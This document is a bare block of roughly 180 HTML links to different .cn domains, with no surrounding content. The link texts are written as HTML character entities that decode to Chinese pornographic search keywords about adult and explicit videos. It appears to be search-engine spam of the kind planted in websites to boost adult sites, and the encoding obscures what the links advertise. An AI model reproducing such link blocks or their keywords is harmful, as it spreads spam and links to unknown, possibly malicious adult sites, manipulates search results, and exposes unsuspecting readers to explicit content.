<a href="http://bnypbn.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x77ED;&#x7247;</a>|
<a href="http://ahyafo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://huaxinmf.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;a&#x2174;</a>|
<a href="http://ezrczx.cn" target="_blank">&#x56FD;&#x4EA7;a&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kzheater.com.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://bluetool.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cinnic.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qvodmov.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://hongboy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://dgyunguo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://health520.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://deltaclub.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lhhengtai.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dtjbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hblbjgj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B; &#x6B27;&#x6D32;</a>|
<a href="http://hbzhedu.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://tjfya.cn" target="_blank">&#x770B;&#x4FC4;&#x7F57;&#x65AF;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://wjqcx.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kaolashop.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wbjf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qqtxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://14aom5.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyyyc.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dec99.cn" target="_blank">&#x7B2C;&#x4E03;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zghltz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://qdfangwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://fendougu.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x556A;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://5505w5c2.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://xxcy17.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yespt.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;,&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://xytiyu.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x874C;&#x86AA;&#x8001;&#x719F;</a>|
<a href="http://ensaw.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://hzlxdj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999
a&#x7B2C;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://xzhdgg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>|
<a href="http://brumby.com.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nrj123.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vrboo.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://owth.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://loho78.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://cqjdjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rzybyj.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://tshualiang.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kspeixun.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x6625;&#x8272;</a>|
<a href="http://yneryuelan.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://yzkpty.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pinpailu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://fengxingtv.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://xyzxz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;</a>|
<a href="http://tinggai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://cqzcjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7B2C;&#x4E00;</a>|
<a href="http://yrcp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://4466.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://helpspace.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://nuanpan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://csxhuayu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://royalduke.com.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x591C;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://iswr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://siqura.cn" target="_blank">av&#x9EBB;&#x8C46;av</a>|
<a href="http://uniriver.com.cn" target="_blank">&#x4E9A;&#x6D32;2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://minicoopers.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://xdybg.cn" target="_blank">&#x8272;&#x5348;&#x591C;&#x65E5;&#x672C;</a>|
<a href="http://eznl.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x9EC4;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://brhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://yipengseo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://join158.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huaidancn.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kaixiang168.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcbdianluban.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5A77;</a>|
<a href="http://giteye.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;xxxx</a>|
<a href="http://mlkn.com.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://saibaizi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88F8;&#x4EA4;</a>|
<a href="http://pqfu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lingtengedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://polestarpilates.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9EC4;&#x7247;</a>|
<a href="http://checky.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cocloud.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E38;&#x6CF3;&#x6C60;</a>|
<a href="http://mbpt.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://zgltw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x8BAF;</a>|
<a href="http://flaic8.cn" target="_blank">&#x65E5;&#x97E9;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bamboototem.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://0512card.com.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;91</a>|
<a href="http://sytpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jtbxzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x793E;&#x533A;av&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://binggame.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rqtsgroup.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://wanfubaihuo.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://ouqt.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qldongman.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://uskey.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://dawendz.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zotye.net.cn" target="_blank">&#x97E9;&#x56FD;&#x514D;&#x8D39;&#x4E09;&#x7EA7;</a>|
<a href="http://020gzktwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxysh.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://hnxzdgf.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x4E3D;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jcol.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C6;</a>|
<a href="http://lxqc.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nense.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcyuhua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x53E6;&#x7C7B;</a>|
<a href="http://hljsbzsn.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hebyn.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://m317.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gong-kong.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fullstop.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://cnpzgyp.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://shengwei01.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://resilio-sync.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://fzog.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgear.cn" target="_blank">&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pxsctw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cymawatch.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gzyfdz.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x5929;&#x5802;</a>|
<a href="http://lijiangzaixian.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://32034.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://263yy.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://picpop.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://mlhes.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://sh-lzjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qffnk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a</a>|
<a href="http://nanghun.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;av</a>|
<a href="http://h3779.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tfhs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://yuhuangs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://mobiblu.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gabaola.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://jilinwlzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ly581.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://wlmy.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://xiaobeijiajia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alexmann.cn" target="_blank">51&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jindaochem.cn" target="_blank">&#x4E45;&#x70ED;99&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuawei.com.cn" target="_blank">&#x719F;&#x5973;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://cqbaoxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://zheiqie.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://mogorse.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zjwangjia.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>|
<a href="http://sanqinxiang.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;69a&#x2174;</a>|
<a href="http://zongping.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://dogdom.com.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://swnb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;av</a>|
<a href="http://mx277.cn" target="_blank">&#x4E09;&#x7EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://guorenzaixian.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://u72.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://mdckj.cn" target="_blank">&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ubgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://sanjiu39.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://rqtsgroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://hilonggroup.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://98fx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://scsthy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://yscnc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://flgwxm.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://h706.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x2015;&#x4EA4;&#x4E00;&#x4E71;&#x2015;&#x8272;&#x2015;&#x60C5;&#x4EBA;</a>|
<a href="http://jobhr168.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fouluan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://91au.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzmcpj.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://setui.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://px0858.com.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://hyfyy.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://uvd.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzwcxx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dahae.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E45;&#x4E45;</a>|
<a href="http://idengbilong.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://zsjxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
